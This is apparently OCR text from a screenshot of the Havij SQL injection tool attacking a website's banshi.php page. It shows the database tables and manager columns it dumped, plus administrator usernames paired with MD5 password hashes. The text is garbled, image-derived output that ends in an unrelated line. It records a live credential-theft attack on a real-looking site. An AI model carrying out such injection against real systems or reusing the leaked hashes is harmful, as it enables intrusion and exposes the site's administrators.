 Havij
Target: http:// banshi.php?fid=15
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
adlink_item
config
content
content_column
ddzt
ddzt_column
guestbook
manager
id
name
password
realname
intro
state
password name
734c1757e2025f2e226a70f2feecf637 admin
999b187c674418871226aba7f92f18d2 ceshi
e10adc3949ba59abbe56e057f20f883e jczn
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: password=999b187c674418871226aba7f92f18d2
Data Found: name=ceshi
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Data Found: name=jczn
你的眼中只有我